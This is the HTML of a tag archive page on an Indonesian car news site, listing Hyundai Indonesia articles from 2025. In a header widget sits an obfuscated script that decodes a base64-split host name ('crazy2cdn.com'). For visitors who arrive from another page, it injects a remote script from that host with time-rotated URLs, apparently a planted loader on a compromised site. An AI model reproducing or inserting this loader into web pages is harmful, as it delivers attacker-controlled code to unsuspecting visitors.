									<img loading="eager" decoding="async" data-mode="default" width="599" height="72" src="https://www.garduoto.com/wp-content/uploads/2023/11/garduoto_logo.png" alt="garduoto.com"/>
					<img loading="eager" decoding="async" data-mode="dark" width="599" height="72" src="https://www.garduoto.com/wp-content/uploads/2023/11/garduoto_logo.png" alt=""/>
							</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9f1d9d" data-id="c9f1d9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1d2b8e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="d1d2b8e" data-element_type="widget" data-widget_type="foxiz-social-list.default">
				<div class="elementor-widget-container">
							<div class="header-social-list">
			<div class="e-social-holder">
				<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-rss" aria-label="Rss" data-title="Rss" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-rss" aria-hidden="true"></i></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f8738e elementor-widget__width-auto elementor-widget elementor-widget-foxiz-dark-mode-toggle" data-id="1f8738e" data-element_type="widget" data-widget_type="foxiz-dark-mode-toggle.default">
				<div class="elementor-widget-container">
							<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fc5385 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fc5385" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc06662" data-id="dc06662" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f45dc1b elementor-widget__width-auto no is-divider-0 elementor-widget elementor-widget-foxiz-navigation" data-id="f45dc1b" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
							<nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.garduoto.com/category/mobil/"><span>Mobil</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.garduoto.com/category/motor/"><span>Motor</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9366"><a href="https://www.garduoto.com/category/komersial/"><span>Komersial</span></a>
<ul class="sub-menu">
	<li id="menu-item-25946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25946"><a href="https://www.garduoto.com/category/komersial/trucking/"><span>Trucking</span></a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.garduoto.com/category/bedah-oto/"><span>Bedah Oto</span></a>
<ul class="sub-menu">
	<li id="menu-item-24660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24660"><a href="https://www.garduoto.com/category/bedah-oto/mobil-bedah-oto/mobil-bekas/"><span>Mobil Bekas</span></a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.garduoto.com/category/sport/"><span>Sport</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.garduoto.com/category/ragam/"><span>Ragam</span></a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://www.garduoto.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.garduoto.com/category/komunitas/"><span>Komunitas</span></a></li>
<li id="menu-item-9365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9365"><a href="https://www.garduoto.com/category/gardu-tol/"><span>Gardu Tol</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.garduoto.com/category/galeri/"><span>Galeri</span></a></li>
<li id="menu-item-3745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.garduoto.com/category/autoshow/"><span>Autoshow</span></a></li>
</ul>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		<div id="header-mobile" class="header-mobile">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" aria-label="mobile trigger">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://www.garduoto.com/" title="garduoto.com">
				<img class="logo-default" data-mode="default" height="72" width="599" src="https://www.garduoto.com/wp-content/uploads/2023/11/garduoto_logo.png" alt="garduoto.com" decoding="async" loading="eager"><img class="logo-dark" data-mode="dark" height="72" width="599" src="https://www.garduoto.com/wp-content/uploads/2023/11/garduoto_logo.png" alt="garduoto.com" decoding="async" loading="eager">			</a>
		</div>
					</div>
			<div class="navbar-right">
						<a href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
			<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.garduoto.com/category/mobil/"><span>Mobil</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.garduoto.com/category/motor/"><span>Motor</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9366"><a href="https://www.garduoto.com/category/komersial/"><span>Komersial</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.garduoto.com/category/bedah-oto/"><span>Bedah Oto</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.garduoto.com/category/sport/"><span>Sport</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.garduoto.com/category/ragam/"><span>Ragam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://www.garduoto.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.garduoto.com/category/komunitas/"><span>Komunitas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9365"><a href="https://www.garduoto.com/category/gardu-tol/"><span>Gardu Tol</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.garduoto.com/category/galeri/"><span>Galeri</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.garduoto.com/category/autoshow/"><span>Autoshow</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search</span>
			<form method="get" action="https://www.garduoto.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.garduoto.com/category/mobil/"><span>Mobil</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.garduoto.com/category/motor/"><span>Motor</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9366"><a href="https://www.garduoto.com/category/komersial/"><span>Komersial</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25946"><a href="https://www.garduoto.com/category/komersial/trucking/"><span>Trucking</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.garduoto.com/category/bedah-oto/"><span>Bedah Oto</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24660"><a href="https://www.garduoto.com/category/bedah-oto/mobil-bedah-oto/mobil-bekas/"><span>Mobil Bekas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.garduoto.com/category/sport/"><span>Sport</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.garduoto.com/category/ragam/"><span>Ragam</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://www.garduoto.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.garduoto.com/category/komunitas/"><span>Komunitas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9365"><a href="https://www.garduoto.com/category/gardu-tol/"><span>Gardu Tol</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.garduoto.com/category/galeri/"><span>Galeri</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3745"><a href="https://www.garduoto.com/category/autoshow/"><span>Autoshow</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://www.garduoto.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.garduoto.com%2Ftag%2Fpt-hyundai-motors-indonesia%2F" class="login-toggle is-login is-btn">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a><a class="social-link-rss" aria-label="Rss" data-title="Rss" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-rss" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
	</div>
			</div>
			<div id="custom_html-119" class="widget_text widget header-ad-widget rb-section widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Tag: <span>PT Hyundai Motors Indonesia</span></h1>
					</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_tag_9422" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-1" data-pid="39663">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/39663/review-all-new-hyundai-kona-electric-ada-harga-ada-kualitas-berkendara/" title="Review All New Hyundai Kona Electric: Ada Harga, Ada Kualitas Berkendara">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/10/1000511079-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-4" href="https://www.garduoto.com/category/bedah-oto/" rel="category">Bedah Oto</a><a class="p-category category-id-12" href="https://www.garduoto.com/category/bedah-oto/mobil-bedah-oto/" rel="category">Mobil</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/39663/review-all-new-hyundai-kona-electric-ada-harga-ada-kualitas-berkendara/" rel="bookmark">Review All New Hyundai Kona Electric: Ada Harga, Ada Kualitas Berkendara</a></h3><p class="entry-summary">GARDUOTO - Sebelum pabrikan asal China ramai-ramai menghadirkan mobil listrik untuk pasar&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-10-16T08:00:40+07:00">October 16, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="39663"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="39374">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/39374/hyundai-stargazer-cartenz-cartenz-x-sambangi-surabaya-lewat-mall-exhibition/" title="Hyundai Stargazer Cartenz &#038; Cartenz X Sambangi Surabaya lewat Mall Exhibition">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/09/STARGAZER-Cartenz-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/39374/hyundai-stargazer-cartenz-cartenz-x-sambangi-surabaya-lewat-mall-exhibition/" rel="bookmark">Hyundai Stargazer Cartenz &#038; Cartenz X Sambangi Surabaya lewat Mall Exhibition</a></h3><p class="entry-summary">GARDUOTO - PT Hyundai Motors Indonesia (HMID) menggelar exhibition yang berlangsung mulai&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-09-14T12:00:08+07:00">September 14, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="39374"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="39113">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/39113/hyundai-bukukan-3-000-lebih-spk-di-giias-2025-stargazer-pimpin-penjualan/" title="Hyundai Bukukan 3.000 Lebih SPK di GIIAS 2025, Stargazer Pimpin Penjualan">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/08/Foto-1-Eksterior-STARGAZER-Cartenz-X-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/39113/hyundai-bukukan-3-000-lebih-spk-di-giias-2025-stargazer-pimpin-penjualan/" rel="bookmark">Hyundai Bukukan 3.000 Lebih SPK di GIIAS 2025, Stargazer Pimpin Penjualan</a></h3><p class="entry-summary">GARDUOTO - PT Hyundai Motors Indonesia (HMID) mencatatkan capaian positif selama ajang&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-08-14T08:00:06+07:00">August 14, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="39113"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="39067">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/39067/hyundai-resmikan-dealer-2s-pertama-di-indonesia-berlokasi-di-puri/" title="Hyundai Resmikan Dealer 2S Pertama di Indonesia, Berlokasi di Puri">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/08/Foto-1-Grand-Opening-Hyundai-Puri-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-165" href="https://www.garduoto.com/category/bengkel/" rel="category">Bengkel</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/39067/hyundai-resmikan-dealer-2s-pertama-di-indonesia-berlokasi-di-puri/" rel="bookmark">Hyundai Resmikan Dealer 2S Pertama di Indonesia, Berlokasi di Puri</a></h3><p class="entry-summary">GARDUOTO - PT Hyundai Motors Indonesia (HMID) bersama mitra resminya, PT Sinar&hellip;</p>
						<div class="p-meta has-bookmark">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://www.garduoto.com/author/nugie/"><img alt='Nugie' src='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=44&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0d7fb223e045e499f7052784ed490e86caf40f61486793317cd5ad6482b187c?s=88&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
		<span class="meta-el meta-author">
				<a href="https://www.garduoto.com/author/nugie/">Nugie</a>
				</span>
		<span class="meta-el meta-date">
				<time class="date published" datetime="2025-08-08T17:44:15+07:00">August 8, 2025</time>
		</span>				</div>
				<span class="rb-bookmark bookmark-trigger" data-pid="39067"></span>			</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="38934">
				<div class="feat-holder overlay-text">
						<div class="p-featured">
					<a class="p-flink" href="https://www.garduoto.com/38934/stargazer-cartenz-jadi-mobil-terfavorit-di-sesi-test-drive-hyundai-di-giias-2025/" title="Stargazer Cartenz Jadi Mobil  Terfavorit di Sesi Test Drive Hyundai di GIIAS 2025">
			<img loading="lazy" width="420" height="280" src="https://www.garduoto.com/wp-content/uploads/2025/07/1000452321-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories p-top"><a class="p-category category-id-2" href="https://www.garduoto.com/category/mobil/" rel="category">Mobil</a><a class="p-category category-id-9" href="https://www.garduoto.com/category/mobil/mobil-baru/" rel="category">Mobil Baru</a></div>			</div>
		<h3 class="entry-title">		<a class="p-url" href="https://www.garduoto.com/38934/stargazer-cartenz-jadi-mobil-terfavorit-di-sesi-test-drive-hyundai-di-giias-2025/" rel="bookmark">Stargazer Cartenz Jadi Mobil  Terfavorit di Sesi Test Drive Hyundai di GIIAS 2025</a></h3><p class="entry-summary">GARDUOTO - Partisipasi PT Hyundai Motors Indonesia (HMID) di ajang Gaikindo Indonesia&hellip;</p>
						<div class="p-meta has-bookmark">
